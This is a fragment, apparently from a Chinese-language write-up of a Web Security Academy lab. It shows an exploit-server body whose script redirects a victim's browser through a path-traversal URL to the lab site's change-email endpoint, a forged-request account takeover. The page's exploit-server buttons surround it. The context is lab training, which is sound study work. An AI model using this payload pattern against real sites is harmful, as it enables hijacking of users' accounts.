 Body:
<script>
document.location = "https://0ad60049035d155180df58ad000a007b.web-security-academy.net/post/comment/confirmation?postId=1/../../my-
account/change-email?email=pwned%40web-security-academy.net%26submit=1";
</script>
Store View exploit Deliver exploit to victim Access log
先知社区